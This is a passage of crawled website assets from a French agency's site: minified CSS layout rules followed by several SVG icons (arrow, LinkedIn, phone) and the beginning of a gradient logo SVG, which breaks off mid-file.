.42%;margin-left:8.6%;}#u191743{width:44.19%;}#u191745{width:44.19%;left:47.2%;}#u191896{margin-top:10px;width:44.19%;left:49.36%;}#u191906{margin-top:20px;width:44.19%;left:51.51%;}#u191916{margin-top:30px;width:44.19%;left:53.67%;}#u191950{margin-right:-10000px;margin-top:40px;width:44.19%;left:55.82%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2396px);}#ppu199824-7{margin-bottom:-768px;margin-top:-700px;}#pu199824-7{width:29.56%;margin-left:26.31%;}#u199824-7{width:217px;line-height:14px;font-size:12px;color:#FFFFFF;}#u199828-7{width:217px;line-height:14px;font-size:12px;color:#FFFFFF;margin-top:10px;left:4.41%;}#u199828-7:hover{margin-top:10px;width:217px;}#u2514-bw{margin-top:443px;}#pu2483{width:0.01px;margin-top:-1px;}#pu2484-15{z-index:183;margin-right:-10000px;margin-top:36px;width:22.53%;}#u2484-15{z-index:183;min-height:156px;width:98.27%;left:0%;margin-left:11.57%;}#u2578{z-index:259;margin-top:33px;width:34.11%;left:0px;margin-left:134px;}#u2574{z-index:260;width:100%;}#pppu2486-8{z-index:0;margin-bottom:-1px;margin-right:-10000px;margin-top:36px;width:70.97%;}#ppu2486-8{z-index:0;width:100%;left:0%;margin-left:37.25%;}#pu2486-8{z-index:215;margin-right:-10000px;width:68.45%;margin-left:31.38%;}#u2486-8{z-index:215;min-height:82px;width:100%;}#widgetu2521{z-index:237;margin-top:23px;width:74.54%;}#pwidgetu2534{z-index:238;}#widgetu2534{z-index:238;width:69.07%;left:-0.36%;}#widgetu2534.fld-err-st{width:69.07%;}#u2537-4{z-index:239;width:98.96%;}#widgetu2534:hover #u2537-4{width:98.96%;}#widgetu2534.focus-st #u2537-4{width:98.96%;}#widgetu2534.fld-err-st #u2537-4{width:98.96%;}#u2528-4{width:27.34%;left:72.31%;}#u2528-4:hover{width:27.34%;}#u2528-4:active{width:27.34%;}#pu2533-4{z-index:243;width:97.49%;}#u2533-4{z-index:243;}#u2527-4{z-index:247;min-height:15px;}#widgetu2521.frm-subm-err-st #u2527-4{min-height:19px;}#u2522-4{z-index:251;}#u2485-17{z-index:198;width:28.08%;}#u1237214-14{z-index:270;margin-top:10px;width:28.08%;left:1.84%;}#pu1340491{z-index:121;margin-top:23px;width:74.68%;}#u1340491{margin-top:26px;width:30.72%;left:69.29%;margin-left:52.58%;}#u2592{width:9.6%;}#u2588{width:9.6%;left:28.8%;}#u2586{width:9.6%;left:90.4%;}#u2592:hover,#u2588:hover,#u2586:hover{width:9.6%;}#u2489-13{z-index:223;width:393px;min-height:25px;left:0px;margin-left:214px;}#u2652-6{z-index:261;width:260px;margin-top:22px;left:0px;margin-left:214px;}#u2483,#u2483-bw{min-height:281px;}#u2517{z-index:236;}#u2517-bw{z-index:236;margin-top:206px;}#pu191765-4{margin-top:732px;width:52.61%;margin-left:23.7%;}#u191765-4{width:217px;left:-0.25%;}#u199824-7:hover,#u191765-4:hover{width:217px;}#u191754-4{width:176px;left:56.19%;}#u191754-4:hover{margin-bottom:0px;width:176px;}body{overflow-x:hidden;min-width:320px;}.verticalspacer{min-height:553px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/left-arrow.svg?crc=3907802015
body_size: 544
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 400 248.2" style="enable-background:new 0 0 400 248.2;" xml:space="preserve">
<g>
	<path d="M382.7,106.8l-323.6,0l77.2-77.2c6.8-6.8,6.8-17.7,0-24.5c-6.8-6.8-17.7-6.8-24.5,0L5.1,111.8c-6.8,6.8-6.8,17.7,0,24.5
		l106.8,106.8c3.4,3.4,7.8,5.1,12.2,5.1c4.4,0,8.9-1.7,12.2-5.1c6.8-6.8,6.8-17.7,0-24.5l-77.2-77.2l323.6,0
		c9.6,0,17.3-7.8,17.3-17.3C400,114.5,392.3,106.8,382.7,106.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/linkedin-black-agence-ose.svg?crc=52760106
body_size: 896
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M9.5,6.9c-0.7,0-1,0.4-1.2,0.6V7H7c0,0.4,0,3.9,0,3.9h1.3V8.7c0-0.1,0-0.2,0-0.3C8.4,8.1,8.6,7.9,9,7.9
				c0.5,0,0.7,0.4,0.7,0.9v2.1h1.3h0V8.6C10.9,7.4,10.3,6.9,9.5,6.9z M8.3,7.5L8.3,7.5C8.3,7.5,8.3,7.5,8.3,7.5L8.3,7.5z"/>
			<rect x="5" y="7" width="1.3" height="3.9"/>
			<path d="M8,0C3.6,0,0,3.6,0,8c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8C16,3.6,12.4,0,8,0z M12.2,11.6c0,0.3-0.3,0.6-0.6,0.6H4.3
				c-0.3,0-0.6-0.3-0.6-0.6V4.3c0-0.3,0.3-0.6,0.6-0.6h7.3c0.3,0,0.6,0.3,0.6,0.6C12.2,4.3,12.2,11.6,12.2,11.6z"/>
			<path d="M5.7,5.1c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7h0c0.4,0,0.7-0.3,0.7-0.7C6.4,5.4,6.1,5.1,5.7,5.1z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/phone-rose-agence-ose-2.svg?crc=3931279442
body_size: 1097
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF0164;}
</style>
<g>
	<g>
		<path class="st0" d="M16,12.5c0,0.3,0,0.5-0.2,0.7l-2.3,2.2c-0.1,0.1-0.2,0.2-0.4,0.3s-0.3,0.1-0.5,0.2c0,0,0,0-0.1,0
			s-0.1,0-0.2,0c-0.2,0-0.6,0-1-0.1c-0.5-0.1-1.1-0.3-1.8-0.5C8.8,15,8,14.6,7.2,14c-0.9-0.6-1.8-1.4-2.8-2.4
			c-0.8-0.8-1.4-1.5-2-2.2C1.9,8.7,1.5,8,1.1,7.4C0.8,6.9,0.5,6.3,0.4,5.9C0.2,5.4,0.1,5,0.1,4.6S0,4,0,3.8s0-0.3,0-0.3
			C0,3.3,0.1,3.2,0.2,3s0.2-0.3,0.3-0.4l2.3-2.3C3,0.1,3.1,0.1,3.3,0.1c0.1,0,0.3,0,0.4,0.1C3.8,0.3,3.9,0.4,4,0.5l1.8,3.4
			c0.1,0.2,0.1,0.4,0.1,0.6S5.8,4.9,5.6,5L4.8,5.8c0,0,0,0.1-0.1,0.1c0,0.1,0,0.1,0,0.1c0,0.2,0.1,0.5,0.3,0.8
			c0.1,0.3,0.3,0.6,0.6,1C5.9,8.2,6.3,8.5,6.8,9s1,0.9,1.4,1.2s0.7,0.5,1,0.6C9.4,10.9,9.6,11,9.7,11h0.2H10c0.1,0,0.1,0,0.1-0.1
			l1-1c0.2-0.2,0.4-0.3,0.7-0.3c0.2,0,0.3,0,0.5,0.1l0,0l3.3,1.9C15.8,12.1,15.9,12.3,16,12.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/linkedin-blanc-agence-ose.svg?crc=4239927882
body_size: 961
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M9.5,6.9c-0.7,0-1,0.4-1.2,0.6V7H7c0,0.4,0,3.9,0,3.9h1.3V8.7c0-0.1,0-0.2,0-0.3C8.4,8.1,8.6,7.9,9,7.9
				c0.5,0,0.7,0.4,0.7,0.9v2.1H11l0,0V8.6C10.9,7.4,10.3,6.9,9.5,6.9z M8.3,7.5L8.3,7.5L8.3,7.5L8.3,7.5z"/>
			<rect x="5" y="7" class="st0" width="1.3" height="3.9"/>
			<path class="st0" d="M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M12.2,11.6c0,0.3-0.3,0.6-0.6,0.6H4.3
				c-0.3,0-0.6-0.3-0.6-0.6V4.3C3.7,4,4,3.7,4.3,3.7h7.3c0.3,0,0.6,0.3,0.6,0.6C12.2,4.3,12.2,11.6,12.2,11.6z"/>
			<path class="st0" d="M5.7,5.1C5.3,5.1,5,5.4,5,5.8c0,0.4,0.3,0.7,0.7,0.7l0,0c0.4,0,0.7-0.3,0.7-0.7C6.4,5.4,6.1,5.1,5.7,5.1z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://agenceose.fr/images/logo-agence-ose-4.svg?crc=4003812214
body_size: 44583
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 230 156" style="enable-background:new 0 0 230 156;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{clip-path:url(#SVGID_2_);enable-background:new    ;}
	.st2{fill:#99245F;}
	.st3{fill:#9E2560;}
	.st4{fill:#A32661;}
	.st5{fill:#A72663;}
	.st6{fill:#AC2764;}
	.st7{fill:#B12866;}
	.st8{fill:#B62967;}
	.st9{fill:#BB2A68;}
	.st10{fill:#C02B6A;}
	.st11{fill:#C52B6B;}
	.st12{fill:#CB2C6D;}
	.st13{fill:#D02D6E;}
	.st14{fill:#D52E70;}
	.st15{fill:#DB2F71;}
	.st16{fill:#E23073;}
	.st17{fill:#EB3175;}
	.st18{fill:#EE6188;}
	.st19{fill:#95235D;}
	.st20{fill:#90235C;}
	.st21{fill:#8C225B;}
	.st22{fill:#872159;}
	.st23{fill:#832058;}
	.st24{fill:#7F1F56;}
	.st25{fill:#7A1F55;}
	.st26{clip-path:url(#SVGID_4_);enable-background:new    ;}
	.st27{clip-path:url(#SVGID_6_);enable-background:new    ;}
	.st28{clip-path:url(#SVGID_8_);enable-background:new    ;}
	.st29{clip-path:url(#SVGID_10_);enable-background:new    ;}
	.st30{clip-path:url(#SVGID_12_);enable-background:new    ;}
	.st31{clip-path:url(#SVGID_14_);enable-background:new    ;}
	.st32{fill:#AE2765;}
	.st33{clip-path:url(#SVGID_16_);enable-background:new    ;}
	.st34{clip-path:url(#SVGID_18_);enable-background:new    ;}
	.st35{clip-path:url(#SVGID_20_);enable-background:new    ;}
	.st36{clip-path:url(#SVGID_22_);enable-background:new    ;}
	.st37{opacity:0.8;fill:#FCE0E3;}
	.st38{opacity:0.9;fill:#FCE0E3;}
	.st39{fill:#FCE0E3;}
	.st40{opacity:0.9;}
</style>
<g>
	<g>
		<g>
			<g class="st0">
				<g class="st0">
					<defs>
						<path id="SVGID_1_" class="st0" d="M194.6,124.6l6.7,5c2.6,1.9,3.9,5.1,3.3,8.9c-1.2,6.5-7.6,12.2-14.4,12.6l-6.7-5
							c6.8-0.4,13.3-6.1,14.4-12.6C198.5,129.7,197.2,126.5,194.6,124.6z"/>
					</defs>
					<clipPath id="SVGID_2_">
						<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st1">
						<path class="st2" d="M190.1,151l-6.7-5c0.2,0,0.4,0,0.5,0l6.7,5C190.5,151,190.3,151,190.1,151"/>
						<path class="st3" d="M190.7,151l-6.7-5c0.3,0,0.5-0.1,0.8-0.1l6.7,5C191.2,150.9,190.9,151,190.7,151"/>
						<path class="st4" d="M191.4,150.9l-6.7-5c0.2,0,0.5-0.1,0.7-0.1l6.7,5C191.9,150.8,191.7,150.9,191.4,150.9"/>
						<path class="st5" d="M192.2,150.8l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C192.6,150.6,192.4,150.7,192.2,150.8"/>
						<path class="st6" d="M192.9,150.6l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C193.3,150.5,193.1,150.5,192.9,150.6"/>
						<path class="st7" d="M193.5,150.4l-6.7-5c0.2-0.1,0.4-0.1,0.7-0.2l6.7,5C194,150.2,193.8,150.3,193.5,150.4"/>
						<path class="st8" d="M194.2,150.2l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C194.7,150,194.4,150.1,194.2,150.2"/>
						<path class="st9" d="M194.9,149.9l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C195.3,149.7,195.1,149.8,194.9,149.9"/>
						<path class="st10" d="M195.5,149.6l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C196,149.4,195.8,149.5,195.5,149.6"/>
						<path class="st11" d="M196.2,149.3l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.4l6.7,5C196.6,149,196.4,149.1,196.2,149.3"/>
						<path class="st12" d="M196.9,148.9l-6.7-5c0.2-0.1,0.5-0.3,0.7-0.4l6.7,5C197.3,148.6,197.1,148.8,196.9,148.9"/>
						<path class="st13" d="M197.5,148.5l-6.7-5c0.2-0.2,0.5-0.3,0.7-0.5l6.7,5C198,148.2,197.8,148.3,197.5,148.5"/>
						<path class="st14" d="M198.2,148l-6.7-5c0.2-0.2,0.5-0.4,0.7-0.6l6.7,5C198.7,147.6,198.5,147.8,198.2,148"/>
						<path class="st15" d="M199,147.4l-6.7-5c0.3-0.2,0.5-0.4,0.8-0.7l6.7,5C199.5,147,199.2,147.2,199,147.4"/>
						<path class="st16" d="M199.7,146.8l-6.7-5c0.3-0.3,0.6-0.6,0.9-0.9l6.7,5C200.4,146.2,200.1,146.5,199.7,146.8"/>
						<path class="st17" d="M200.6,145.9l-6.7-5c0.6-0.6,1.1-1.2,1.6-1.9l6.7,5C201.7,144.6,201.2,145.3,200.6,145.9"/>
						<path class="st18" d="M202.2,144l-6.7-5c0.1-0.1,0.2-0.3,0.3-0.4l6.7,5C202.4,143.7,202.3,143.8,202.2,144"/>
						<path class="st17" d="M202.5,143.6l-6.7-5c0.5-0.7,0.9-1.5,1.2-2.2l6.7,5C203.3,142.1,202.9,142.9,202.5,143.6"/>
						<path class="st16" d="M203.7,141.4l-6.7-5c0.1-0.3,0.3-0.6,0.4-1l6.7,5C203.9,140.7,203.8,141,203.7,141.4"/>
						<path class="st15" d="M204.1,140.4l-6.7-5c0.1-0.2,0.2-0.5,0.2-0.7l6.7,5C204.2,139.9,204.1,140.2,204.1,140.4"/>
						<path class="st14" d="M204.3,139.7l-6.7-5c0.1-0.2,0.1-0.4,0.2-0.7l6.7,5C204.4,139.2,204.4,139.4,204.3,139.7"/>
						<path class="st13" d="M204.5,139l-6.7-5c0-0.2,0.1-0.4,0.1-0.6c0,0,0,0,0-0.1l6.7,5c0,0,0,0,0,0.1
							C204.5,138.6,204.5,138.8,204.5,139"/>
						<path class="st12" d="M204.6,138.4l-6.7-5c0-0.2,0.1-0.4,0.1-0.5l6.7,5C204.6,138,204.6,138.2,204.6,138.4"/>
						<path class="st11" d="M204.7,137.8l-6.7-5c0-0.2,0-0.3,0.1-0.5l6.7,5C204.7,137.5,204.7,137.7,204.7,137.8"/>
						<path class="st10" d="M204.7,137.3l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C204.7,137,204.7,137.2,204.7,137.3"/>
						<path class="st9" d="M204.7,136.8l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C204.7,136.5,204.7,136.7,204.7,136.8"/>
						<path class="st8" d="M204.7,136.4l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C204.7,136,204.7,136.2,204.7,136.4"/>
						<path class="st7" d="M204.7,135.9l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C204.7,135.6,204.7,135.7,204.7,135.9"/>
						<path class="st6" d="M204.7,135.4l-6.7-5c0-0.2,0-0.3-0.1-0.5l6.7,5C204.6,135.1,204.7,135.3,204.7,135.4"/>
						<path class="st5" d="M204.6,135l-6.7-5c0-0.2-0.1-0.3-0.1-0.5l6.7,5C204.6,134.7,204.6,134.8,204.6,135"/>
						<path class="st4" d="M204.5,134.5l-6.7-5c0-0.2-0.1-0.3-0.1-0.5l6.7,5C204.4,134.2,204.5,134.3,204.5,134.5"/>
						<path class="st3" d="M204.4,134l-6.7-5c0-0.2-0.1-0.3-0.2-0.5l6.7,5C204.3,133.7,204.4,133.9,204.4,134"/>
						<path class="st2" d="M204.2,133.5l-6.7-5c-0.1-0.2-0.1-0.3-0.2-0.5l6.7,5C204.1,133.2,204.2,133.4,204.2,133.5"/>
						<path class="st19" d="M204.1,133l-6.7-5c-0.1-0.2-0.1-0.3-0.2-0.5l6.7,5C203.9,132.7,204,132.9,204.1,133"/>
						<path class="st20" d="M203.8,132.6l-6.7-5c-0.1-0.2-0.2-0.3-0.3-0.5l6.7,5C203.7,132.2,203.8,132.4,203.8,132.6"/>
						<path class="st21" d="M203.6,132.1l-6.7-5c-0.1-0.2-0.2-0.3-0.3-0.5l6.7,5C203.4,131.7,203.5,131.9,203.6,132.1"/>
						<path class="st22" d="M203.3,131.6l-6.7-5c-0.1-0.2-0.2-0.3-0.4-0.5l6.7,5C203,131.2,203.1,131.4,203.3,131.6"/>
						<path class="st23" d="M202.9,131.1l-6.7-5c-0.1-0.2-0.3-0.3-0.4-0.5l6.7,5C202.6,130.7,202.8,130.9,202.9,131.1"/>
						<path class="st24" d="M202.4,130.6l-6.7-5c-0.2-0.2-0.4-0.4-0.5-0.5l6.7,5C202.1,130.2,202.3,130.4,202.4,130.6"/>
						<path class="st25" d="M201.9,130l-6.7-5c-0.2-0.2-0.4-0.3-0.6-0.5l6.7,5C201.5,129.7,201.7,129.9,201.9,130"/>
					</g>
				</g>
				<g class="st0">
					<defs>
						<path id="SVGID_3_" class="st0" d="M183.4,149.2l-6.7-5c1.8,1.3,4.1,2,6.7,1.8l6.7,5C187.5,151.2,185.1,150.5,183.4,149.2z"/>
					</defs>
					<clipPath id="SVGID_4_">
						<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st26">
						<path class="st25" d="M183.4,149.2l-6.7-5c0.2,0.2,0.4,0.3,0.6,0.4l6.7,5C183.8,149.5,183.6,149.4,183.4,149.2"/>
						<path class="st24" d="M184,149.7l-6.7-5c0.3,0.2,0.6,0.4,1,0.5l6.7,5C184.7,150,184.4,149.9,184,149.7"/>
						<path class="st23" d="M185,150.2l-6.7-5c0.3,0.1,0.7,0.3,1,0.4l6.7,5C185.7,150.5,185.4,150.3,185,150.2"/>
						<path class="st22" d="M186.1,150.6l-6.7-5c0.3,0.1,0.7,0.2,1.1,0.3l6.7,5C186.8,150.8,186.4,150.7,186.1,150.6"/>
						<path class="st21" d="M187.1,150.9l-6.7-5c0.3,0.1,0.7,0.1,1,0.2l6.7,5C187.8,151,187.5,150.9,187.1,150.9"/>
						<path class="st20" d="M188.1,151l-6.7-5c0.3,0,0.6,0,0.9,0.1l6.7,5C188.7,151.1,188.4,151,188.1,151"/>
						<path class="st19" d="M189,151.1l-6.7-5c0.3,0,0.5,0,0.8,0l6.7,5C189.6,151.1,189.3,151.1,189,151.1"/>
						<path class="st2" d="M189.9,151.1l-6.7-5c0.1,0,0.2,0,0.3,0l6.7,5C190,151,189.9,151.1,189.9,151.1"/>
					</g>
				</g>
				<g class="st0">
					<defs>
						<path id="SVGID_5_" class="st0" d="M187.5,122.7c2.8-0.2,5.2,0.5,7,1.9l6.7,5c-1.8-1.3-4.2-2-7-1.9
							C192.2,126.2,189.6,124.2,187.5,122.7z"/>
					</defs>
					<clipPath id="SVGID_6_">
						<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st27">
						<path class="st2" d="M194.3,127.7l-6.7-5c0.1,0,0.2,0,0.3,0l6.7,5C194.4,127.7,194.4,127.7,194.3,127.7"/>
						<path class="st19" d="M194.5,127.7l-6.7-5c0.3,0,0.6,0,0.9,0l6.7,5C195.1,127.7,194.8,127.7,194.5,127.7"/>
						<path class="st20" d="M195.4,127.7l-6.7-5c0.3,0,0.6,0,0.9,0.1l6.7,5C196.1,127.7,195.7,127.7,195.4,127.7"/>
						<path class="st21" d="M196.4,127.7l-6.7-5c0.4,0,0.7,0.1,1.1,0.2l6.7,5C197.1,127.8,196.7,127.8,196.4,127.7"/>
						<path class="st22" d="M197.4,127.9l-6.7-5c0.4,0.1,0.8,0.2,1.1,0.3l6.7,5C198.2,128.1,197.8,128,197.4,127.9"/>
						<path class="st23" d="M198.6,128.2l-6.7-5c0.4,0.1,0.7,0.3,1.1,0.4l6.7,5C199.3,128.4,198.9,128.3,198.6,128.2"/>
						<path class="st24" d="M199.6,128.6l-6.7-5c0.4,0.2,0.7,0.3,1,0.5l6.7,5C200.3,128.9,200,128.7,199.6,128.6"/>
						<path class="st25" d="M200.6,129.1l-6.7-5c0.2,0.1,0.4,0.3,0.7,0.4l6.7,5C201.1,129.4,200.9,129.2,200.6,129.1"/>
					</g>
				</g>
				<g class="st0">
					<defs>
						<path id="SVGID_7_" class="st0" d="M195.3,123.5l6.7,5c-2-1.4-4.6-2.2-7.6-2l-6.7-5C190.8,121.3,193.4,122.1,195.3,123.5z"/>
					</defs>
					<clipPath id="SVGID_8_">
						<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st28">
						<path class="st2" d="M194.5,126.5l-6.7-5c0.1,0,0.2,0,0.3,0l6.7,5C194.7,126.5,194.6,126.5,194.5,126.5"/>
						<path class="st19" d="M194.8,126.5l-6.7-5c0.3,0,0.6,0,0.9,0l6.7,5C195.4,126.5,195.1,126.5,194.8,126.5"/>
						<path class="st20" d="M195.7,126.5l-6.7-5c0.3,0,0.7,0,1,0.1l6.7,5C196.4,126.5,196.1,126.5,195.7,126.5"/>
						<path class="st21" d="M196.7,126.5l-6.7-5c0.4,0,0.8,0.1,1.1,0.2l6.7,5C197.5,126.6,197.1,126.6,196.7,126.5"/>
						<path class="st22" d="M197.9,126.7l-6.7-5c0.4,0.1,0.8,0.2,1.2,0.3l6.7,5C198.7,126.9,198.3,126.8,197.9,126.7"/>
						<path class="st23" d="M199.1,127l-6.7-5c0.4,0.1,0.8,0.3,1.2,0.4l6.7,5C199.9,127.3,199.5,127.1,199.1,127"/>
						<path class="st24" d="M200.2,127.4l-6.7-5c0.4,0.2,0.8,0.4,1.1,0.6l6.7,5C201,127.8,200.6,127.6,200.2,127.4"/>
						<path class="st25" d="M201.4,128l-6.7-5c0.2,0.1,0.5,0.3,0.7,0.5l6.7,5C201.8,128.3,201.6,128.2,201.4,128"/>
					</g>
				</g>
				<g class="st0">
					<defs>
						<path id="SVGID_9_" class="st0" d="M176.7,144.3c-1.5-1.1-2.6-2.8-3.2-4.7c2.2,1.7,4.5,3.3,6.7,5c0.5,1.9,1.6,3.5,3.2,4.7
							C181.4,147.8,178.7,145.8,176.7,144.3z"/>
					</defs>
					<clipPath id="SVGID_10_">
						<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st29">
						<path class="st25" d="M183.4,149.2l-6.7-5c-0.2-0.2-0.4-0.3-0.6-0.5l6.7,5C183,148.9,183.2,149.1,183.4,149.2"/>
						<path class="st24" d="M182.8,148.8l-6.7-5c-0.2-0.2-0.4-0.3-0.5-0.5l6.7,5C182.4,148.4,182.6,148.6,182.8,148.8"/>
						<path class="st23" d="M182.3,148.2l-6.7-5c-0.2-0.2-0.3-0.3-0.4-0.5l6.7,5C182,147.9,182.1,148.1,182.3,148.2"/>
						<path class="st22" d="M181.8,147.7l-6.7-5c-0.1-0.2-0.3-0.3-0.4-0.5l6.7,5C181.6,147.4,181.7,147.6,181.8,147.7"/>
						<path class="st21" d="M181.4,147.2l-6.7-5c-0.1-0.2-0.2-0.3-0.3-0.5l6.7,5C181.2,146.9,181.3,147.1,181.4,147.2"/>
						<path class="st20" d="M181.1,146.7l-6.7-5c-0.1-0.2-0.2-0.3-0.3-0.5l6.7,5C180.9,146.4,181,146.6,181.1,146.7"/>
						<path class="st19" d="M180.9,146.2l-6.7-5c-0.1-0.2-0.2-0.3-0.2-0.5l6.7,5C180.7,145.9,180.8,146.1,180.9,146.2"/>
						<path class="st2" d="M180.6,145.7l-6.7-5c-0.1-0.2-0.1-0.3-0.2-0.5l6.7,5C180.5,145.4,180.6,145.5,180.6,145.7"/>
						<path class="st3" d="M180.4,145.2l-6.7-5c-0.1-0.2-0.1-0.3-0.2-0.5l6.7,5C180.3,144.9,180.4,145,180.4,145.2"/>
						<path class="st4" d="M180.3,144.7l-6.7-5c0-0.2-0.1-0.3-0.1-0.5l6.7,5C180.2,144.4,180.2,144.5,180.3,144.7"/>
					</g>
				</g>
				<g class="st0">
					<defs>
						<path id="SVGID_11_" class="st0" d="M173.4,135.1c1.1-6.3,7.6-11.9,14.2-12.3l6.7,5c-6.6,0.4-13.1,6.1-14.2,12.3
							c-0.3,1.6-0.2,3.2,0.1,4.5c-2.2-1.7-4.5-3.3-6.7-5C173.1,138.2,173.1,136.7,173.4,135.1z"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st30">
						<path class="st4" d="M180.3,144.7l-6.7-5c0-0.2-0.1-0.3-0.1-0.5l6.7,5C180.2,144.4,180.2,144.5,180.3,144.7"/>
						<path class="st5" d="M180.1,144.2l-6.7-5c0-0.2-0.1-0.3-0.1-0.5l6.7,5C180.1,143.9,180.1,144,180.1,144.2"/>
						<path class="st6" d="M180,143.7l-6.7-5c0-0.2,0-0.3-0.1-0.5l6.7,5C180,143.4,180,143.5,180,143.7"/>
						<path class="st7" d="M180,143.2l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C179.9,142.9,180,143.1,180,143.2"/>
						<path class="st8" d="M179.9,142.7l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C179.9,142.4,179.9,142.6,179.9,142.7"/>
						<path class="st9" d="M179.9,142.2l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C179.9,141.9,179.9,142.1,179.9,142.2"/>
						<path class="st10" d="M179.9,141.7l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C179.9,141.4,179.9,141.6,179.9,141.7"/>
						<path class="st11" d="M179.9,141.2l-6.7-5c0-0.2,0-0.4,0.1-0.5l6.7,5C180,140.9,180,141,179.9,141.2"/>
						<path class="st12" d="M180,140.7l-6.7-5c0-0.2,0.1-0.4,0.1-0.6l6.7,5C180,140.3,180,140.5,180,140.7"/>
						<path class="st13" d="M180.1,140.1l-6.7-5c0,0,0,0,0-0.1c0-0.2,0.1-0.4,0.1-0.5l6.7,5C180.2,139.7,180.1,139.9,180.1,140.1
							C180.1,140.1,180.1,140.1,180.1,140.1"/>
						<path class="st14" d="M180.2,139.5l-6.7-5c0-0.2,0.1-0.4,0.2-0.6l6.7,5C180.3,139.1,180.2,139.3,180.2,139.5"/>
						<path class="st15" d="M180.4,138.9l-6.7-5c0.1-0.2,0.1-0.5,0.2-0.7l6.7,5C180.5,138.4,180.4,138.7,180.4,138.9"/>
						<path class="st16" d="M180.6,138.2l-6.7-5c0.1-0.3,0.2-0.6,0.4-0.9l6.7,5C180.8,137.6,180.7,137.9,180.6,138.2"/>
						<path class="st17" d="M180.9,137.3l-6.7-5c0.3-0.6,0.6-1.2,0.9-1.7l6.7,5C181.5,136.1,181.2,136.7,180.9,137.3"/>
						<path class="st18" d="M181.8,135.5l-6.7-5c0.2-0.3,0.4-0.6,0.6-0.9l6.7,5C182.2,135,182,135.2,181.8,135.5"/>
						<path class="st17" d="M182.4,134.7l-6.7-5c0.5-0.6,1-1.3,1.5-1.8l6.7,5C183.4,133.4,182.9,134,182.4,134.7"/>
						<path class="st16" d="M183.9,132.8l-6.7-5c0.3-0.3,0.6-0.6,0.9-0.9l6.7,5C184.5,132.2,184.2,132.5,183.9,132.8"/>
						<path class="st15" d="M184.9,131.9l-6.7-5c0.3-0.2,0.5-0.5,0.8-0.7l6.7,5C185.4,131.5,185.1,131.7,184.9,131.9"/>
						<path class="st14" d="M185.6,131.2l-6.7-5c0.2-0.2,0.5-0.4,0.7-0.6l6.7,5C186.1,130.9,185.9,131.1,185.6,131.2"/>
						<path class="st13" d="M186.4,130.7l-6.7-5c0.2-0.2,0.5-0.3,0.7-0.5l6.7,5C186.8,130.4,186.6,130.5,186.4,130.7"/>
